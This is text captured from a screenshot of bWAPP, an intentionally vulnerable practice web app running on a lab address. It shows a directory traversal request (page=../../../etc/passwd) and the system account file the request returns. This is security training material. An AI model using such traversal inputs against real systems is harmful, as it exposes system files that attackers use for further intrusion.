 bWAPP - Missing Functional Level Access Control — Mozilla Firefox
bWAPP - Missing Functiona
10.0.0.254/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
directory Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches